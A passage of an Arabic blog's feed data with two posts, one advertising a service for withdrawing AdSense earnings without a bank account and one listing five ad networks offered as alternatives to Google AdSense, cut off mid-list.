href=\"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html\" target=\"_blank\"\u003Eكيفية فتح حساب بنكي و ربطه بحساب أدسنس\u003C\/a\u003E ، و هذه الطريقة التي شرحناها هي خاصة بالجزائريين فقط، أم بالنسبة للدول العربية الأخرى أو الأجنبية فهي نفس الطريقة التي شرحناها و الإختلاف الوحيد يبقى في البنك الذي ستفتح فيه الحساب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير يطرح بعض الأسئلة المتكررة و هي :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح أدسنس\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباحي من أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أحصل على أرباح أدسنس مع العلم أنني لا أستطيع فتح حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح ادسنس من دولة ما... و العديد من الأسئلة الأخرى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم يكن لديك حساب بنكي لإستلام الأرباح الخاصة بك فنحن نقدم لك طريقة إستلام أرباحك و إرسالها لك عن طريق البايبال أو الفيزا أو الويسترن يونيون أو فودافون كاش أو ccp و خمسات .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلمزيد من التفاصيل يمكنك \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eمراسلتنا على الواتساب\u003C\/a\u003E أو زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة إستلام أرباح أدسنس\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1228051812189251213\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html","title":"سحب أرباح أدسنس بدون حساب بنكي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s72-w640-h360-c\/Picsart_22-06-18_23-52-47-157.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9104384621643286136"},"published":{"$t":"2022-04-28T18:11:00.003-07:00"},"updated":{"$t":"2022-04-28T19:06:27.323-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"إعلانات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل موقع بديل ادسنس,بديل جوجل ادسنس,بديل ادسنس للربح من بلوجر,بديل ادسنس للمواقع,بديل ادسنس يقبل الترافيك,افضل بديل لادسنس,بديل لجوجل ادسنس,بديل ادسنس,بديل ادسنس للمدونات,بديل قوقل ادسنس,افضل شركة بديل ادسنس,بديل ادسنس propeller ads,بديل ادسنس للمحتوى العربى,أفضل بديل لجوجل ادسنس,افضل بديل لجوجل ادسنس,بديل ادسنس 2022,افضل بديل ادسنس,أفضل بديل لجوجل ادسنس 2022,افضل بديل لشركه جوجل ادسنس,بديل ادسنس 2021,موقع بديل ادسنس,بدائل ادسنس,جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتملك موقعا او مدونة وتريد ربح بعض الاموال منها بعرض الإعلانات؟ تم رفضك مرارا وتكرارا من قبل جوجلل؟ نقدم لك أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتفرض غوغل مجموعة من القوانين والشروط لقاء قبول موقعك أو مدونتك لعرض الإعلانات عليها، والكثير من المواقع تلقى الرفض لمرات عديدة دون أسباب وجيهة رغم استيفائها لكل الشروط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\" border=\"0\" data-original-height=\"524\" data-original-width=\"640\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/w640-h524\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" title=\"أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد شركات أخرى تعرض الإعلانات على المواقع بشروط أقل من شروط جوجل ادسنس، وتمثل أفضل بديل لها، خصوصا لمن يعانون من الرفض المستمر لمواقعهم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5 أفضل مواقع بديلة لجوجل أدسنس\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400; white-space: pre-wrap;\"\u003Eسنقدم لكم أفضل 5 مواقع بديلة لجوجل أدسنس و التي تعتبر من فضل و أسهل المواقع في الشروط لقبول موقعك فيها و لعرض إعلانات في موقعك و الربح منها، و سبق و أن شرحنا أفضل موقع بديل لجوجل أدسنس و هو موقع بروبلر أدس الغني عن التعريف، و الأن إليك أفضل 5 شركات إعلانية منافسة و بديلة لجوجل أدسنس.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتتصدر الشركة قائمة أفضل بديل لجوجل أدسنس، يمكنك عرض الإعلانات في موقعك بفتح حساب في موقع الشركة وملء استمارة عن معلوماتك الشخصية ليتم تفعيل حسابك بعدها، عندما تستطيع إضافة موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفر الشركة طرق متعددة لسحب الأرباح، إذ يمكنك استعمال Paypal\u0026nbsp; أو Payza للسحب، علما أنه يمكنك السحب عند بلوغ أرباحك 5 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإضافة لكون الشركة من الشركات القليلة جدا التي تتعامل مع البنوك المصرفية وتوفير السحب عن طريق البايونير أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة ورفع الملفات والمواضيع فيه، دون نسيان أنها شركة آمنة للتعامل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.popads.net\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPopads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر شبيهة للغاية بإعلانات google adsense، ولا يختلف كثيرا في شروط قبول المواقع، إذ يجب أن يحصل موقعك على زيارات كثيرة لأجل القبول.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالتحكم الكامل في أماكن وضع الإعلانات، ظهورها للزوار وأحجامها.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن أن تحصل على أرباح من الزيارات فقط دون الحاجة للضغط على الإعلان.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eفرصة قبول المدونات والمواقع العربية فيه كبيرة للغاية ودون أي مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية سحب الأرباح مباشرة إلى محفظة البيتكوين عما تصل إلى الحد الأدنى 0.001 btc.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/mellowads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMellow ads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Propellerads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة العديد من أنواع عرض الاعلانات في الموقع وبأسعار جيدة مقارنة ببقية الشركات الأخرى و يمكنك الإطلاع على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Propellerads.html\" target=\"_blank\"\u003Eشرح موقع بروبلر أدس\u003C\/a\u003E بديل جوجل أدسنس من هنا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eانواع الإعلانات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة 4 أنواع من الإعلانات هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالإشعارات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم تشغيل هذا النوع من الإعلانات بعد موافقة المستخدم والسماح بظهور الاشعارات الخاصة بالموقع على المتصفح.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات النوافذ المنبثقة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أنواع الإعلانات المزعجة بالنسبة للمستخدمين، تظهر النوافذ المنبثقة بشكل مكثف عند الضغط على أي عنصر وفي أي مكان من الصفحة المعروضة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات تحميل الصفحة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيظهر هذا الإعلان عند فتح الموقع أو الانتقال بين صفحاته، يظهر على شكل صفحة يستطيع المستخدم إزالتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات روابط التحميل\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإمكانية إضافة الإعلانات في الروابط داخل المقالات والصفحات، والحصول على ربح عند نقر المستخدمين على الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة PropellerAds\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eلا تحتاج لعدد زيارات كبير ليتم قبول موقعك، حتى وإن كانت لديك زيارة واحدة فقط يمكنك فتح حساب في موقع الشركة وإضافة موقعك، ليصلك إيميل تأكيد التسجيل وعند الضغط على الرابط في الرسالة يتم تفعيل حسابك تلقائيا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك تسريع عملية قبول الموقع لعرض الإعلانات عن طريق الدفع، عندها تستطيع جني الأرباح من مجرد ظهور الموقع للزوار و ولوجه دون الحاجة لضغط الزائر على الإعلان عكس طريقة عمل إعلانات غوغل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير أنواع عديدة من الإعلانات تتيح لك فرصة أكبر لتحقيق الكثير من الأرباح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية إضافة أكثر من موقع في نفس الحساب، مع فصل تام للإحصائيات الخاصة بكل موقع و الأرباح المحققة منه.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eميزة سحب الأرباح عند تحقيق 100 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/propellerads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPropellerads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة\u0026nbsp; Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر من شركات الإعلان الاوائل بعد غوغل، والتي تقدم لك فرص ربح أكبر بطرق عرض إعلانات مختلفة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالإعلانات المباشرة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: 